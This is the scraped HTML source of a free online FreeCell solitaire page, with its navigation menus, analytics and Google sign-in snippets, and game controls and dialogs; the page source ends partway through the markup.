

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://solitairen.com/freecell
body_size: 15078
content:


<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta name="description" content="Play FreeCell for Free. FreeCell Online is a challenging and strategic card game that is played with a standard 52-card deck." />
    <meta name="keywords" content="freecell, freecell solitaire, freecell online, freecell solitaire free online, freecell game, freecell free, freecell card game, solitaire freecell card game, freecell play free online" />
    <meta name='viewport' content='width=device-width, initial-scale=1.0, minimum-scale=1.0' />
    <meta name="robots" content="index, follow">

    <meta property="og:locale" content="en_US">
    <meta property="og:type" content="website">
    <meta property="og:title" content="FreeCell Free &amp; Online - solitairen.com - solitairen.com" />
    <meta property="og:description" content="Play FreeCell for Free. FreeCell Online is a challenging and strategic card game that is played with a standard 52-card deck.">
    <meta property="og:image" content="https://solitairen.com/img/solitairen-preview.webp">
    <meta property="og:site_name" content="Solitairen">
    <meta property="og:url" content="https://solitairen.com/">

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-title" content="Solitairen">
    <meta name="mobile-web-app-title" content="Solitairen">
    <meta name="application-name" content="Solitairen">
    <title>FreeCell Free &amp; Online - solitairen.com</title>


    

    <link rel="preload" fetchpriority="high" as="image" href="/img/solitaire-solitairen-logo.webp" type="image/webp">
    <link rel="preload" as="font" type="font/woff" href="/fonts/font-awesome/font/fontawesome-webfont.woff?v=2" crossorigin />

    <link rel="stylesheet" href="/rideordie/lib/bootstrap/dist/css/bootstrap.min.css?v=2" />
    <link rel="stylesheet" href="/rideordie/css/site.css?v=9" />
    <link rel="stylesheet" href="/rideordie/css/games.css?v=5" />
    <link rel="stylesheet" type="text/css" href="/rideordie/solitaire/css/jquery.mobile.min.css?v=11" />
    <link rel="stylesheet" type="text/css" href="/rideordie/solitaire/css/style.min.css?v=7" />
    <link rel="stylesheet" type="text/css" href="/fonts/font-awesome/css/font-awesome.css?v=3" />

        <script async src="https://www.googletagmanager.com/gtag/js?id=G-VTMR7BRBWM"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('js', new Date());
            gtag('config', 'G-VTMR7BRBWM');
        </script>

    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PVD92NZT');
    </script>

    
    <script>
        global_game_name = "freecell-freecell";
    </script>

    <script type='text/javascript' src="rideordie/solitaire/js/lib/jquery.min.js?v=2"></script>
    <script type='text/javascript' src="rideordie/solitaire/js/lib/jquery.mobile.min.js?v=2"></script>
    <script type='text/javascript' src="rideordie/solitaire/js/lib/jquery-ui.min.js?v=2"></script>
    <script type="text/javascript" src="rideordie/solitaire/js/lib/jquery.hk.js?v=2"></script>
    <script type="text/javascript" src="rideordie/solitaire/js/lib/jquery.st.js?v=2"></script>
    <script type="text/javascript" src="rideordie/solitaire/js/lib/rl-min.js?v=2"></script>
    <script type="text/javascript" src="rideordie/solitaire/js/lib/rd.min.js?v=2"></script>
        <script type="text/javascript" src="rideordie/solitaire/js/game-solitaire.min.js?v=6"></script>
    <script type='module' defer src="https://cdn.jsdelivr.net/npm/@justinribeiro/lite-youtube@1.5.0/lite-youtube.js"></script>

    
    


    <script src="https://accounts.google.com/gsi/client" async defer></script>

    <script>
        var value = localStorage.getItem('color') || '#076D2B';
        setCookie('color', '#076D2B', 365);
        function setCookie(cname, cvalue, exdays) {
            const d = new Date();
            d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
            let expires = "expires=" + d.toUTCString();
            document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
        }
    </script>

        <script>
            var loadTime;

            window.onload = function () {
                loadTime = (new Date().getTime()) / 1000;
            };

            window.onbeforeunload = popup;

            function popup() {
                var currentTime = (new Date().getTime()) / 1000;
                if (currentTime - loadTime <= 180) {
                    return 'I see you are leaving the site';
                }
            }
        </script>
</head>
<body id="gogo">
    <header>
        <nav id="specialNav"  class="navbar navbar-expand-sm navbar-light bg-white border-bottom box-shadow mb-3 solitairen-navbar">
            <div class="">
                <a class="navbar-brand" id="navBarBtnGoMain" title="Logo" onclick="clearStorage('klondike-1')" target="_top" href="/">
                    <img fetchpriority="high" src="/img/solitaire-solitairen-logo.webp" width="175" height="25" class="img-fluid" alt="Solitairen Logo" />
                </a>
                <div class="d-sm-inline-flex navbarcontent-sol">
                    <ul class="navbar-nav">
                        <li class="nav-item">
                            <a class="nav-link text-dark"
                               id="solitaire"
                               title="Solitaire"
                               style="cursor: pointer;" href="/"
                               target="_top"
                               onclick="clearStorage('klondike-1')">Solitaire</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link text-dark" style="cursor: pointer;" title="Spider Solitaire" id="spider-solitaire" href="/spider-solitaire" target="_top" onclick="clearStorage('spider-1')">Spider</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link text-dark" onclick="clearStorage('freecell-freecell')" href="/freecell" target="_top" title="Freecell Solitaire" style="cursor: pointer;">Freecell</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link text-dark" onclick="clearStorage('')" href="/hearts" target="_top" title="Hearts" id="hearts" style="cursor: pointer;">Hearts</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link text-dark" onclick="clearStorage('')" href="/spades" target="_top" id="spades" title="Spades" style="cursor: pointer;">Spades</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link text-dark" onclick="clearStorage('pyramid-0')" href="/pyramid-solitaire" target="_top" title="Pyramid Solitaire" id="pyramid-solitaire" style="cursor: pointer;">Pyramid</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link text-dark" onclick="clearStorage('')" href="/tripeaks-solitaire" target="_top" id="tripeaks" title="Tripeaks Solitaire" style="cursor: pointer;">Tripeaks</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link text-dark" onclick="clearStorage('klondike-yukon')" href="/yukon-solitaire" target="_top" title="Yukon Solitaire" id="yukon-solitaire" style="cursor: pointer;">Yukon</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link text-dark" onclick="clearStorage('golf-golfeasy')" href="/golf-solitaire" target="_top" title="Golf Solitaire" id="golf-solitaire" style="cursor: pointer;">Golf</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link text-dark" onclick="clearStorage('')" href="/mahjong" target="_top" id="mahjong" title="Mahjong" style="cursor: pointer;">Mahjong</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link text-dark" onclick="clearStorage('')" href="/yahtzee" target="_top" id="yahtzee" title="Yahtzee" style="cursor: pointer;">Yahtzee</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link text-dark" onclick="solitairexClick()" href="https://solitairex.io" target="_blank" id="solitairex" title="solitairex.io" style="cursor: pointer;">New Solitaire</a>
                        </li>
                        <li class="nav-item">
                            <div class="dropdown-all" id="dropbtn-sol">
                                <a class="dropbtn-all2 nav-link text-dark" onclick="updateDropdown()" id="all-games" title="All Games" style="cursor: pointer;">All Games</a>
                                <div class="dropdown-content-all" id="allgames-dropdown">
                                    <div class="header nav-link text-dark">
                                        <a class="nav-link text-dark" style="font-size: 11pt" title="Spades" href="/spades">Game of the day: Spades</a>
                                    </div>
                                    <div class="row" id="dropdown-content-sol" style="margin-bottom: 10px;">
                                        <div class="col-3">
                                            <ul style="list-style: none">
                                                <li><a class="nav-link text-dark" title="Solitaire" href="/">Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Solitaire Turn 3" href="/solitaire-draw-3">Solitaire Turn 3</a></li>
                                                <li><a class="nav-link text-dark" title="Spider Solitaire" href="/spider-solitaire">Spider</a></li>
                                                <li><a class="nav-link text-dark" title="Spider Solitaire 2 Suits" href="/spider-solitaire-2-suits">Spider 2 Suits</a></li>
                                                <li><a class="nav-link text-dark" title="Spider Solitaire 4 Suits" href="/spider-solitaire-4-suits">Spider 4 Suits</a></li>
                                                <li><a class="nav-link text-dark" title="Freecell" href="/freecell">Freecell</a></li>
                                                <li><a class="nav-link text-dark" title="Frecell Twodecks" href="/freecell-twodecks">Frecell Twodecks</a></li>
                                                <li><a class="nav-link text-dark" title="Accordion Solitaire" href="/accordion-solitaire">Accordion Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Aces Up Solitaire" href="/aces-up-solitaire">Aces Up Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Crescent Solitaire" href="/crescent-solitaire">Crescent Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Double FreeCell" href="/double-freecell">Double FreeCell</a></li>
                                                <li><a class="nav-link text-dark" title="Double Klondike Solitaire" href="/double-solitaire">Double Klondike Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Face Up Solitaire Turn 3" href="/face-up-solitaire-draw-3">Face Up Solitaire Turn 3</a></li>
                                                <li><a class="nav-link text-dark" title="Gaps Solitaire" href="/gaps-solitaire">Gaps Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Rouge Et Noir Solitaire" href="/rouge-et-noir-solitaire">Rouge Et Noir Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Russian Solitaire" href="/russian-solitaire">Russian Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Sea Towers Solitaire" href="/sea-towers-solitaire">Sea Towers Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Triple Klondike Solitaire" href="/triple-solitaire">Triple Klondike Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Five Bridges Solitaire" href="/five-bridges-solitaire">Five Bridges Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Calculation Solitaire" href="/calculation-solitaire">Calculation Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Double Canfield Solitaire" href="/double-canfield-solitaire">Double Canfield Solitaire</a></li>
                                            </ul>
                                        </div>
                                        <div class="col-3">
                                            <ul style="list-style: none">
                                                <li><a class="nav-link text-dark" title="Pyramid Solitaire" href="/pyramid-solitaire">Pyramid</a></li>
                                                <li><a class="nav-link text-dark" title="Yukon Solitaire" href="/yukon-solitaire">Yukon</a></li>
                                                <li><a class="nav-link text-dark" title="Golf Solitaire" href="/golf-solitaire">Golf</a></li>
                                                <li><a class="nav-link text-dark" title="Forty Thieves Solitaire" href="/fortythieves-solitaire">Forty Thieves</a></li>
                                                <li><a class="nav-link text-dark" title="Tripeaks Solitaire" href="/tripeaks-solitaire">Tripeaks</a></li>
                                                <li><a class="nav-link text-dark" title="Diplomat Solitaire" href="/diplomat-solitaire">Diplomat</a></li>
                                                <li><a class="nav-link text-dark" title="Flower Garden Solitaire" href="/flowergarden-solitaire">Flower Garden</a></li>
                                                <li><a class="nav-link text-dark" title="Acme Solitaire" href="/acme-solitaire">Acme Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Canfield Solitaire" href="/canfield-solitaire">Canfield Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Double Klondike Solitaire Turn 3" href="/double-solitaire-draw-3">Double Klondike Solitaire Turn 3</a></li>
                                                <li><a class="nav-link text-dark" title="Double Pyramid Solitaire" href="/double-pyramid">Double Pyramid Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Harp Solitaire" href="/harp-solitaire">Harp Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Hole In One Solitaire" href="/hole-in-one-solitaire">Hole In One Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Josephine Solitaire" href="/josephine-solitaire">Josephine Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Spiderette Solitaire" href="/spiderette-solitaire">Spiderette Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Spiderette Two Suits Solitaire" href="/spiderette-two-suits-solitaire">Spiderette Two Suits Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Triple Klondike Solitaire Turn 3" href="/triple-solitaire-draw-3">Triple Klondike Solitaire Turn 3</a></li>
                                                <li><a class="nav-link text-dark" title="Triple Pyramid Solitaire" href="/triple-pyramid">Triple Pyramid Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Double Dot Solitaire" href="/double-dot-solitaire">Double Dot Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Forty And Eight Solitaire" href="/forty-and-eight-solitaire">Forty And Eight Solitaire</a></li>
                                            </ul>
                                        </div>
                                        <div class="col-3">
                                            <ul style="list-style: none">
                                                <li><a class="nav-link text-dark" title="Scorpion Solitaire" href="/scorpion-solitaire">Scorpion</a></li>
                                                <li><a class="nav-link text-dark" title="Eightoff Solitaire" href="/eightoff-solitaire">Eightoff</a></li>
                                                <li><a class="nav-link text-dark" title="Bakers Solitaire" href="/bakers-solitaire">Bakers</a></li>
                                                <li><a class="nav-link text-dark" title="Simple Simon Solitaire" href="/simplesimon-solitaire">Simple Simon</a></li>
                                                <li><a class="nav-link text-dark" title="Easthaven Solitaire" href="/easthaven-solitaire">Easthaven</a></li>
                                                <li><a class="nav-link text-dark" title="Klondike Solitaire" href="/klondike-solitaire">Klondike Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Klondike Solitaire Turn 3" href="/klondike-turn-3">Klondike Turn 3</a></li>
                                                <li><a class="nav-link text-dark" title="Crazy Quilt Solitaire" href="/crazy-quilt-solitaire">Crazy Quilt Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Clock Solitaire" href="/clock-solitaire">Clock Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Double Scorpion Solitaire" href="/double-scorpion-solitaire">Double Scorpion Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Face Up Solitaire" href="/face-up-solitaire">Face Up Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Mahjong Time" href="/mahjong-time">Mahjong Time</a></li>
                                                <li><a class="nav-link text-dark" title="Penguin Solitaire" href="/penguin-solitaire">Penguin Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Spiderette Four Suits Solitaire" href="/spiderette-four-suits-solitaire">Spiderette Four Suits Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Thieves Of Egypt Solitaire" href="/thieves-of-egypt-solitaire">Thieves Of Egypt Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Yakutat Bay Solitaire" href="/yakutat-bay-solitaire">Yakutat Bay Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Osmosis Solitaire" href="/osmosis-solitaire">Osmosis Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="La Belle Lucie Solitaire" href="/la-belle-lucie-solitaire">La Belle Lucie Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Eight By Eight Solitaire" href="/eight-by-eight-solitaire">Eight By Eight Solitaire</a></li>
                                                <li><a class="nav-link text-dark" title="Google Solitaire" href="/google-solitaire">Google Solitaire</a></li>
                                            </ul>
                                        </div>
                                        <div class="col-2">
                                            <ul style="list-style: none">
                                                <li><a class="nav-link text-dark" title="Yahtzee" href="/yahtzee">Yahtzee</a></li>
                                                <li><a class="nav-link text-dark" title="Mahjong" href="/mahjong">Mahjong</a></li>
                                                <li><a class="nav-link text-dark" title="Hearts" href="/hearts">Hearts </a></li>
                                                <li><a class="nav-link text-dark" title="Spades" href="/spades">Spades</a></li>
                                                <li><a class="nav-link text-dark" title="Chess" href="/chess">Chess</a></li>
                                                <li><a class="nav-link text-dark" title="Minesweeper Puzzle Game" href="/minesweeper">Minesweeper</a></li>
                                                <li>
                                                    <a class="nav-link text-dark" title="Leaderboard" href="/leaderboard"><i>Leaderboard</i></a>
                                                </li>
                                                <li><a class="nav-link text-dark" onclick="clearStorage('')" href="/games" target="_top" title="All Games">Search Games</a></li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </li>

                            <li class="nav-item">
                                <a class="nav-link text-dark" onclick="clearStorage('')" href="/Identity/Account/Login" target="_top" id="Login" title="Login" style="cursor: pointer;">Login</a>
                            </li>
                    </ul>
                </div>
            </div>
        </nav>
        <div class="topnav">
    <a class="navbar-brand mobile-width-header" id="navBarBtnGo" onclick="clearStorage('klondike-1')" href="https://solitairen.com">
        <img fetchpriority="high" src="/img/solitaire-solitairen-logo.webp" width="175" height="25" alt="Solitairen Logo Mobile" />
    </a>
    <!-- Navigation links (hidden by default) -->
    <div id="myLinks">
        <ul class="navbar-nav">
            <li class="nav-item">
                <a class="nav-link text-dark"
                   id="solitaire-mobile"
                   title="solitaire"
                   style="cursor: pointer;" href="https://solitairen.com"
                   target="_top"
                   onclick="clearStorage('klondike-1')">Solitaire</a>
            </li>
            <li class="nav-item">
                <a class="nav-link text-dark" style="cursor: pointer;" title="spider" id="spider-solitaire-mobile" href="/spider-solitaire" target="_top" onclick="clearStorage('spider-1')">Spider</a>
            </li>
            <li class="nav-item">
                <a class="nav-link text-dark" title="Freecell" onclick="clearStorage('freecell-freecell')" href="/freecell" target="_top" style="cursor: pointer;">Freecell</a>
            </li>
            <li class="nav-item">
                <a class="nav-link text-dark" title="Hearts" onclick="clearStorage('')" href="/hearts" target="_top" id="hearts-mobile" style="cursor: pointer;">Hearts</a>
            </li>
            <li class="nav-item">
                <a class="nav-link text-dark" title="Spades" onclick="clearStorage('')" href="/spades" target="_top" id="spades-mobile" style="cursor: pointer;">Spades</a>
            </li>
            <li class="nav-item">
                <a class="nav-link text-dark" title="Pyramid" onclick="clearStorage('pyramid-0')" href="/pyramid-solitaire" target="_top" id="pyramid-solitaire-mobile" style="cursor: pointer;">Pyramid</a>
            </li>
            <li class="nav-item">
                <a class="nav-link text-dark" title="Tripeaks-solitaire" onclick="clearStorage('')" href="/tripeaks-solitaire" target="_top" id="tripeaks-solitaire-mobile" style="cursor: pointer;">Tripeaks</a>
            </li>
            <li class="nav-item">
                <a class="nav-link text-dark" title="Yukon-solitaire" onclick="clearStorage('klondike-yukon')" href="/yukon-solitaire" target="_top" id="yukon-solitaire-mobile" style="cursor: pointer;">Yukon</a>
            </li>
            <li class="nav-item">
                <a class="nav-link text-dark" title="Golf" onclick="clearStorage('golf-golfeasy')" href="/golf-solitaire" target="_top" id="golf-solitaire-mobile" style="cursor: pointer;">Golf</a>
            </li>
            <li class="nav-item">
                <a class="nav-link text-dark" title="Mahjong" onclick="clearStorage('')" href="/mahjong" target="_top" id="mahjong-mobile" style="cursor: pointer;">Mahjong</a>
            </li>
            <li class="nav-item">
                <a class="nav-link text-dark" onclick="clearStorage('')" href="/yahtzee" target="_top" id="yahtzee-mobile" title="Yahtzee" style="cursor: pointer;">Yahtzee</a>
            </li>
             <li class="nav-item">
                <a class="nav-link text-dark" onclick="clearStorage('')" href="/minesweeper" target="_top" id="minesweeper-mobile" title="Minesweeper" style="cursor: pointer;">Minesweeper</a>
            </li> 
            <li class="nav-item">
                <a class="nav-link text-dark" onclick="clearStorage('')" href="/games" target="_top" id="all-games-mobile" title="all games" style="cursor: pointer;">All Games</a>
            </li>
            <hr />
                <li class="nav-item">
                    <a class="nav-link text-dark" onclick="clearStorage('')" href="/Identity/Account/Login" target="_top" id="Loginn-Mobile" title="Logi" style="cursor: pointer;">Login</a>
                </li>
            <li class="nav-item">
                <a class="nav-link text-dark" onclick="clearStorage('')" href="/Leaderboard" target="_top" id="Leadeboard" title="Leaderboard" style="cursor: pointer;">Leaderboard</a>
            </li>
        </ul>
    </div>
    <!-- "Hamburger menu" / "Bar icon" to toggle the navigation links -->
    <div href="javascript:void(0);" class="icon" onclick="mobileHeader()" style="margin-right: 10px">
        Games
    </div>
</div>
    </header>
    <div>
        <main role="main" class="pb-3">
            <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVD92NZT"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe>
            </noscript>
            


    <div id="g_id_onload"
         data-client_id="718529429425-0g6igt13neu44sc3afls42qhmdmve7j8.apps.googleusercontent.com"
         data-context="signin"
         data-ux_mode="popup"
         data-login_uri="https://solitairen.com/GoogleLogin/Login?returnUrl=/freecell"
         data-auto_select="true"
         data-auto_prompt="true"
         data-prompt_parent_id="g_id_onload"
         style="position: fixed; top: 40px; right: 20px; z-index: 2147483650;"
         data-itp_support="true">
    </div>

<div id="parent-game" style="background-color: #076D2B">
    <div id="wrapper" class="wrapper" style="background-color: #076D2B">
        <div class="game-container" style="overflow-x: hidden;overflow-y: hidden; background-color: #076D2B;">
            <div id='game-ui' style="background-color: #076D2B" data-role="page">
                <div id='topBar'>
                    <div id='topBarLeftContainer'  class='ml-5 pl-5'>
                        <p class='game-name-text'>FreeCell</p>
                        <div class='start-new-game bottomButton' onclick="sendEventGtag('freecell_newgame'); newGame(); clearMultiplayer()">New Game</div>
                        <div class='restart bottomButton' onclick="sendEventGtag('freecell_restart')">Restart</div>
                        <div class="bottomButton dropdown-sol dropbtn-sol" onclick="showDropdown()">
                            More
                            <div id="myDropdown" class="dropdown-content-sol">
                                <a href="/eightoff-solitaire" title="Eight Off" target="_top">Eight Off</a>
                                <a href="/bakers-solitaire" title="Baker's Game" target="_top">Baker's Game</a>
                                <a href="/freecell-twodecks" title="FreeCell Two Decks" target="_top">FreeCell Two Decks</a>
                                <a href="https://solitairex.io/freecell" title="New FreeCell" target="_top">New FreeCell</a>
                                <a href="https://solitairex.io/eight-off" title="New Eight Off" target="_top">New Eight Off</a>
                                <a href="https://solitairex.io/bakers" title="New Baker's Game" target="_top">New Baker's Game</a>
                                <a href="https://solitairex.io/freecell-twodecks" title="New FreeCell Two Decks" target="_top">New FreeCell Two Decks</a>
                            </div>
                        </div>
                        <div id='undo-but' class='bottomButton-undo' onclick="sendEventGtag('freecell_undo')">Undo</div>
                        <div id='hint-but' class='bottomButton-hint' onclick="sendEventGtag('freecell_hint')">Hint</div>
                        <div id='autoplay-but' class='bottomButton'>Auto Play</div>
                        <div id='sound-but' class='bottomButton-hint'>
                            <i class="icon-volume-up"></i>
                        </div>
                        <div class="dropdown">
                            <span> <img src="/rideordie/solitaire/images/settings-solitaire.webp" alt="Settings Button" class='bottomButton-fullscreen' /></span>
                            <div class="dropdown-content">
                                <div class="example circle">
                                    <div class="row">
                                        <div class="col-7">
                                            <div class="mt-3 mx-3">Background Color</div>
                                        </div>
                                        <div class="col-4">
                                            <input type="text" class="coloris instance1" id="colorVal">
                                        </div>
                                    </div>
                                </div>
                                <div>
                                    <div id="faceCards" class='bottomButton-hint mt-3 mx-3 pt-2' onclick="showModal('faceCardsModal')">Card Set</div>
                                </div>
                                <div>
                                    <div id="backCards" class='bottomButton-hint mt-3 mx-3 pt-2' onclick="showModal('backCardsModal')">Card Back</div>
                                </div>
                            </div>
                        </div>
                        <div onclick="changeWindow()" id="screenSize" val="1"><img alt="Fullscreen Button" src="rideordie/solitaire/images/fullscreen-solitaire.webp" class='bottomButton-fullscreen' /></div>
                        <a href="/Leaderboard" target="_blank" title="Leaderboard">
                            <img src="/img/cup.webp" alt="show-leaderboard" loading="lazy" fetchpriority="low" class='img-fluid display-content' width="28" height="28" />
                        </a>
                        <a href="/subscription" target="_blank" title="Remove ads">
                            <img src="/img/no-ads.webp" alt="remove-ads" loading="lazy" fetchpriority="low" class='img-fluid display-content' width="28" height="28" />
                        </a>
                    </div>
                </div>
                <div id='playArea' class="mobile-padding-top" dir="ltr" >
                    <div id='fakeCard'></div>
                </div>

                <div hidden>
                    <img id="gamewon-img" fetchpriority="high" src="/img/start-freecell-solitaire-game.webp" alt="Start FreeCell Solitaire Game" width="468" height="628" style="position: relative; z-index: 100;" hidden class="img-fluid" />
                    <div id="new-game-end-mobile" onclick="startNewGameFromMobile()" style="background-color: rgba(32,161,204,0.9); text-align: center; z-index: 100; position: absolute; top: 18%; bottom: 10%; left: 30%; right: 40%;" class='start-new bottomButton'>
                        Play Now
                    </div>
                </div>

                <div id="stats-game-sol" style="position: absolute; bottom: 5px;display: none;">
                    <div class='top-display' style="float:left;">
                        <span>Wins </span>: <span id="user-wins" class='display-content'>0</span>
                    </div>
                    <div id='display-time' class='top-display' style="float:left;">
                        <span data-lang-ref="time">Time </span>:  <span class='display-content'>00:00</span>
                    </div>
                    <div id='display-moves' class='top-display' style="float:left;">
                        <span data-lang-ref="moves">Moves</span>: <span class='display-content' id="my-moves">0</span>
                    </div>
                    <div class='top-display' style="float:left;">
                        <div id="matchmaking-button" class='matchmaking' onclick="showMultiplayer()">Play Multiplayer</div>
                    </div>
                    <div id="oponnent-moves" hidden class='top-display' style="float:left;">
                        <span id="opponent-moves-display-name"></span> Moves: <span class='display-content' id="oponnent-moves-count"></span>
                    </div>
                </div>
                <div id='nomoremove-dialog-solitairen' hidden>
                    <div>
                        <h4>No more moves!</h4>
                    </div>
                    <div>
                        <h5>
                            There are no more moves available.
                        </h5>
                    </div>
                    <div class="container">
                        <div>
                            <div id="new-game-end-no-moves" onclick="hideIt(); newGame(); clearMultiplayer();" class='start-new-game bottomButton pt-2 button-no-more-moves'>New Game</div>
                        </div>
                        <div class="pt-2">
                            <div id="new-rest-end" onclick="hideIt()" class='restart bottomButton pt-2 button-no-more-moves'>Restart this Game</div>
                        </div>
                        <div>
                            <a href='#game-ui' title="undo" onclick="hideIt()" data-role='button' class='bottomButton pt-2 button-no-more-moves undo-button'>
                                Undo some Moves
                            </a>
                        </div>
                    </div>
                </div>
                <div id='win-dialog-solitairen' hidden>
                    <div>
                        <h4>CONGRATULATIONS!</h4>
                    </div>
                    <div>
                        <h5>
                            YOU WON!
                        </h5>
                    </div>
                    <div class="container" style="padding-right: 40px;">
                        <div id="new-game-end" onclick="newGameClick()" class='start-new-game bottomButton'>Play New Game</div>
                        <div id="matchmaking-button " class='bottomButton-hint' onclick="showMultiplayer()">Play Multiplayer</div>
                    </div>
                    <div class="container" style="padding-right: 40px;">
                        <a class="bottomButton nav-link" style="color: white;cursor: pointer;" onclick="solitairexClick()" href="https://solitairex.io/freecell" target="_blank" id="solitairex" title="solitairex.io">New FreeCell</a>
                    </div>
                </div>

                <div class="matchmaking-dialog-solitairen" id='matchmaking-dialog-solitairen' hidden>
                    <span class="close" onclick="closeMatchmakingModal()">&times;</span>
                    <div>
                        <h4 id="matchmaking-title"></h4>
                    </div>
                    <div>
                        <h5 id="matchmaking-second-title">
                        </h5>
                    </div>
                    <div class="container" style="padding-right: 40px;">
                        <div id="findOpponent" onclick="findOpponent()" class='bottomButton'>Find Opponent</div>
                    </div>
                </div>

                <div class="matchmaking-dialog-solitairen" id='matchmaking-lost-dialog-solitairen' hidden>
                    <div>
                        <h4 id="matchmaking-title-won-lost"></h4>
                    </div>
                    <div>
                        <div>
                            <div>
                                <span>Your Moves</span>: <span id="your-lost-moves">0</span>
                            </div>
                            <div>
                                <span id="opponentPlayerName"></span><span> Moves</span>: <span id="opponent-lost-moves">0</span>
                            </div>
                                <p>Register, if you want to keep your scores!</p>
                                <p><a style="text-decoration: none" title="register" target="_top" href="/Identity/Account/Register">Register</a></p>
